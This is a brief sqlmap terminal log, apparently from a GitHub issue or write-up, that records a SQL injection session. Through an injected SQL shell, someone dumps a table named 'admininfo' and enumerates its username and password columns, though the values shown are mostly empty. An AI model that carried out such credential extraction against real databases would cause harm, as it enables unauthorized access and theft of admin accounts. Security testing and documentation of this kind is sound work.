 15:18:30] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
ql-shell> select * from admininfo
15:19:07] [INFO] fetching SQL SELECT statement query output: 'select * from admininfo'
15:19:07] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
15:19:07] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) columns
15:19:07] [INFO] fetching current database
15:19:07] [INFO] resumed: 'app'
15:19:07] [INFO] fetching columns for table 'admininfo' in database 'app'
15:19:07] [INFO] resumed: 'username'
15:19:07] [INFO] resumed: 'varchar(200)'
15:19:07] [INFO] resumed: 'password'
15:19:07] [INFO] resumed: 'varchar(200)'
15:19:07] [INFO] resumed: 'time'
15:19:07] [INFO] resumed: 'varchar(100)'
15:19:07] [INFO] the query with expanded column name(s) is: SELECT `time`, password, username FROM admininfo
15:19:07] [INFO] resumed:
15:19:07] [INFO] resumed:
15:19:07] [INFO] resumed:
elect * from admininfo: '2021-06-01 00:06:35'
ql-shell>